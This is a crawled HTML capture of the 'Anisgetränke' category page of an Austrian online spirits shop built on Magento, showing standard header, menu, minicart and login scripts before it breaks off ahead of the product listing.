

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.killis.at/Anisgetranke.html
body_size: 22622
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.killis.at\u002F';
    var require = {
        "baseUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Anisgetränke</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/bootstrap-social.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/colorbox.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-anisgetranke category-anisgetranke catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.killis.at",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div id="header-container" class="header-container TODO header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

                                            </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--4">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </a>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart dropdown-block" id="minicart">
        <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart  action showcart" data-bind="scope: 'minicart_content'">
        <span>
            <span class="icon ic ic-cart"></span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label hide">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </a>
            <div id="header-cart" class="mini-cart-content dropdown-content left-hand skip-content skip-content--style block-cart block block-minicart empty"
                        >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.killis.at\/checkout\/cart\/","checkoutUrl":"https:\/\/www.killis.at\/checkout\/","updateItemQtyUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.killis.at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.killis.at\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.killis.at\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"MageArray_EnhanceMiniCart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"MageArray_EnhanceMiniCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
        }
    }
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper block block-search">
        <div class="block block-title"><strong>Suche</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://www.killis.at/catalogsearch/result/" method="get">
                <div class="field search">
                                        <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.killis.at/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Suche"
                            class="action search">
                        <span>Suche</span>
                    </button>
                </div>
            </form>
        </div>
    </div> <!-- end: search-wrapper -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.killis.at/customer/account/" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.killis.at/wishlist/">Meine Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="oder">
    <a href="https://www.killis.at/customer/account/login/referer/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/">
        Anmelden    </a>
</li>
<li><a href="https://www.killis.at/customer/account/create/" >Neues Konto erstellen</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left hide-below-960">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

</div></div>
                                                                                    </div> <!-- end: central column -->
                    					 

                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"><div id="mini-compare-marker-regular"></div></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://www.killis.at/"><span class="ic ic-home"></span></a>
                </li>
                        
                                                            
                                    
                                        <ul>
<li class="nav-item level0"><a class="level-top" title="NEUHEITEN" href="http://www.killis.at/neuheiten.html"> <span>NEUHEITEN</span></a></li>
<li class="nav-item level0"><a class="level-top" title="WHISKY" href="http://www.killis.at/whisky.html"><span>WHISKY</span></a></li>
<li class="nav-item level0"><a class="level-top" title="RUM" href="http://www.killis.at/rum.html"> <span>RUM</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GIN" href="http://www.killis.at/gin.html"> <span>GIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="COGNAC" href="http://www.killis.at/cognac.html"> <span>COGNAC</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GRAPPA" href="http://www.killis.at/grappa.html"> <span>GRAPPA</span></a></li>
<li class="nav-item level0"><a class="level-top" title="TEQUILA" href="http://www.killis.at/tequila.html"> <span>TEQUILA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="VODKA" href="http://www.killis.at/vodka.html"> <span>VODKA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="LIKÖRE" href="http://www.killis.at/likore.html"> <span>LIKÖRE</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="BRANDY" href="http://www.killis.at/weinbrand.html"> <span>BRANDY</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="WEIN" href="http://www.killis.at/weine.html"> <span>WEIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ESSIG &amp; ÖL" href="https://www.killis.at/Essig-&amp;-Ol.html"> <span>ESSIG &amp; ÖL</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GESCHENKIDEEN"> <span>GESCHENKIDEEN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ZUBEHÖR" href="http://www.killis.at/zubehor.html"> <span>ZUBEHÖR</span> </a></li>
</ul>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader'], function(jQuery, smartheader, stickyheader) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader'); ///TODO

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader'); ///
        //alert('header tpl, on(ready), ater smartheader'); ///TODO

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container if jQuery script (smartheader) failed

    // var jsHeaderContainerObject = document.getElementById("header-container");
    // if (jsHeaderContainerObject.style.display == 'none')
    // {
    //     jsHeaderContainerObject.style.display = "block";
    //     jsHeaderContainerObject.classList.add("js-shown"); ///
    // }

//]]>
</script>
<header class="page-header"><div class="footer"><script data-template="magearray-social-popup-social"
        type="text/x-magento-tmpl">
    <div class="sociallogin-social-popup">
        <strong>
            Bestehenden Social-Account verwenden        </strong>
    </div>

</script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }

</script><script data-template="magearray-social-popup-facebook"
        type="text/x-magento-tmpl">
                                                    <button class="btn-facebook btn btn-social-icon"
                    title="Anmelden mitFacebook"
                    onclick="showSocialPopup('https://www.killis.at/sociallogin/facebook/request/mainw_protocol/http', 500, 270);">
                <span class="fa fa-facebook "></span>
                </button>
                    </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-google"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-linkedin"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-twitter"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script>
<script data-template="magearray-social-popup-yahoo"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-live"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script></div></header><div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.killis.at/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category1539">
                            <strong>Anisgetränke</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Anisgetränke</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.killis.at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.killis.at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.killis.at\/"};
